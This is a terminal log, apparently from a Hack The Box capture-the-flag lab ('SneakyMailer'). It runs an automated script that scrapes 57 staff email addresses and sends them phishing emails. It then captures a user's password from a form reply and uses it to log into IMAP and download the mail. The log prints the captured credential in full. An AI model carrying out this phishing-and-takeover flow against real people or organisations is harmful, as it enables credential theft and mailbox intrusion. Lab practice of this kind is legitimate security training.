 root@7d9c5cebe26d:~/sneakymailer# python3 pigparty-sneakymailer.py -i 10.10.14.9  -p 4445 -t user-part1
2020-07-14 03:54:48-7d9c5cebe26d-Making request to: [http://sneakycorp.htb/team.php] to gather email addresses
2020-07-14 03:54:48-7d9c5cebe26d-We retrieved 57 email addreses, the email addreses are: ['tigernixon@sneakymailer.htb', 'garrettwinters@snea
kymailer.htb', 'ashtoncox@sneakymailer.htb', 'cedrickelly@sneakymailer.htb', 'airisatou@sneakymailer.htb', 'briellewilliamson@sneakymailer.ht
b', 'herrodchandler@sneakymailer.htb', 'rhonadavidson@sneakymailer.htb', 'colleenhurst@sneakymailer.htb', 'sonyafrost@sneakymailer.htb', 'jen
againes@sneakymailer.htb', 'quinnflynn@sneakymailer.htb', 'chardemarshall@sneakymailer.htb', 'haleykennedy@sneakymailer.htb', 'tatyanafitzpat
rick@sneakymailer.htb', 'michaelsilva@sneakymailer.htb', 'paulbyrd@sneakymailer.htb', 'glorialittle@sneakymailer.htb', 'bradleygreer@sneakyma
iler.htb', 'dairios@sneakymailer.htb', 'jenettecaldwell@sneakymailer.htb', 'yuriberry@sneakymailer.htb', 'caesarvance@sneakymailer.htb', 'dor
iswilder@sneakymailer.htb', 'angelicaramos@sneakymailer.htb', 'gavinjoyce@sneakymailer.htb', 'jenniferchang@sneakymailer.htb', 'brendenwagner
@sneakymailer.htb', 'fionagreen@sneakymailer.htb', 'shouitou@sneakymailer.htb', 'michellehouse@sneakymailer.htb', 'sukiburks@sneakymailer.htb
', 'prescottbartlett@sneakymailer.htb', 'gavincortez@sneakymailer.htb', 'martenamccray@sneakymailer.htb', 'unitybutler@sneakymailer.htb', 'ho
wardhatfield@sneakymailer.htb', 'hopefuentes@sneakymailer.htb', 'vivianharrell@sneakymailer.htb', 'timothymooney@sneakymailer.htb', 'jacksonb
radshaw@sneakymailer.htb', 'olivialiang@sneakymailer.htb', 'brunonash@sneakymailer.htb', 'sakurayamamoto@sneakymailer.htb', 'thorwalton@sneak
ymailer.htb', 'finncamacho@sneakymailer.htb', 'sergebaldwin@sneakymailer.htb', 'zenaidafrank@sneakymailer.htb', 'zoritaserrano@sneakymailer.h
tb', 'jenniferacosta@sneakymailer.htb', 'carastevens@sneakymailer.htb', 'hermionebutler@sneakymailer.htb', 'laelgreer@sneakymailer.htb', 'jon
asalexander@sneakymailer.htb', 'shaddecker@sneakymailer.htb', 'sulcud@sneakymailer.htb', 'donnasnider@sneakymailer.htb']
[+] Trying to bind to 0.0.0.0 on port 4445: Done
[+] Waiting for connections on 0.0.0.0:4445: Got connection from 10.10.10.197 on port 53626
2020-07-14 03:54:48-7d9c5cebe26d-Sending Emails to SMTP server on port 25
2020-07-14 03:54:59-7d9c5cebe26d-Successfully sent emails to all recipients
2020-07-14 03:55:01-7d9c5cebe26d-Someone replied to our phishing email with contents: b'POST /pypi/%22%3E%20Reset%20your%20pypi%20password!%3
C/a%3E HTTP/1.1\r\nHost: 10.10.14.9:4445\r\nUser-Agent: python-requests/2.23.0\r\nAccept-Encoding: gzip, deflate\r\nAccept: */*\r\nConnection
: keep-alive\r\nContent-Length: 185\r\nContent-Type: application/x-www-form-urlencoded\r\n\r\nfirstName=Paul&lastName=Byrd&email=paulbyrd%40s
neakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt'
2020-07-14 03:55:01-7d9c5cebe26d-We received Paul Byrds password from our phishing. The password is: ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
2020-07-14 03:55:01-7d9c5cebe26d-Logging into IMAP service using paulbyrd's credentials with password: ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
2020-07-14 03:55:01-7d9c5cebe26d-Searching mailbox: INBOX
2020-07-14 03:55:01-7d9c5cebe26d-No mail found in folder: INBOX
2020-07-14 03:55:01-7d9c5cebe26d-Searching mailbox: INBOX.Trash
2020-07-14 03:55:01-7d9c5cebe26d-No mail found in folder: INBOX.Trash
2020-07-14 03:55:01-7d9c5cebe26d-Searching mailbox: INBOX.Sent
2020-07-14 03:55:01-7d9c5cebe26d-No mail found in folder: INBOX.Sent
2020-07-14 03:55:01-7d9c5cebe26d-Searching mailbox: INBOX.Deleted Items
2020-07-14 03:55:01-7d9c5cebe26d-No mail found in folder: INBOX.Deleted Items
2020-07-14 03:55:01-7d9c5cebe26d-Searching mailbox: INBOX.Sent Items
2020-07-14 03:55:01-7d9c5cebe26d-!!!! Mail found in folder: INBOX.Sent Items
2020-07-14 03:55:01-7d9c5cebe26d-Retrieving contents of message id: 61
2020-07-14 03:55:01-7d9c5cebe26d-Retrieving contents of message id: 63
2020-07-14 03:55:01-7d9c5cebe26d-Done retrieving all emails for paulbyrd's inboxes
2020-07-14 03:55:01-7d9c5cebe26d-Writing email contents to file john-sneaky-emails.txt -- Go Read them!
root@7d9c5cebe26d:~/sneakymailer#